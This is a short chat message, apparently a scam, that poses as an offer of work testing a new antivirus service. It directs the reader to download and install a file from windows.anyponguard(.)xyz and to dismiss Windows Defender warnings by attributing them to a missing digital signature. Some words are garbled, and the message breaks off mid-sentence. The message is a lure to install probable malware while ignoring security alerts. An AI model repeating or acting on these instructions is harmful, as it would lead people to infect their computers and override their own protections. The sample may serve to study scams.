 20:43
I'm glad you're interested in working with us.
We are developing a new Antivirus Security service
Here's what you need to do:
1)Go to our official website –
2) windows.anyponguard(.)xyz (remove the brackets at the point and insert the link in the
browser)
3)Click the «Download» button and download file
4) start installing our product
Your Windows Defender or antivirus may see our Service as undesirable due to the fact that
our antivirus checks the system completely including system files this causes a conflict
prology can notify you, that Roudar is the product from "Unknown developers", or even delete
the app. Its happening due to a lack of special digital sign, we are a young company and not
made it yet, so Windows Defender may alarm you about that. Maybe you already saw things